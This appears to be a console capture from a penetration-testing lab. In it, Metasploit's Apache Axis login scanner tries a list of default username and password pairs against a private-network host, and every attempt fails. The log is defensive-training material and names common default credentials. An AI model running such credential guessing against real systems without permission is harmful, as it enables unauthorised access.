 msf6 auxiliary(scanner/http/axis_login) > exploit
[*] Verifying login exists at http://192.168.197.135:80
[*] http://192.168.197.135:80 - Apache Axis - Attempting authentication
[-] 192.168.197.135:80 - Failed: 'root:'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.197.135:80 - Failed: 'admin:'
[-] 192.168.197.135:80 - Failed: 'msfadmin:'
[-] 192.168.197.135:80 - Failed: 'msfadmin:msfadmin'
[-] 192.168.197.135:80 - Failed: 'msfadmin:axis2'
[-] 192.168.197.135:80 - Failed: 'msfadmin:axis'
[-] 192.168.197.135:80 - Failed: 'admin:axis2'
[-] 192.168.197.135:80 - Failed: 'admin:apache2'
[-] 192.168.197.135:80 - Failed: 'admin:axis'
[-] 192.168.197.135:80 - Failed: 'apache2:axis2'
[-] 192.168.197.135:80 - Failed: 'apache:axis'
[-] 192.168.197.135:80 - Failed: 'default:default'
[-] 192.168.197.135:80 - Failed: 'admin:admin'
[-] 192.168.197.135:80 - Failed: 'root:admin'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/axis_login) >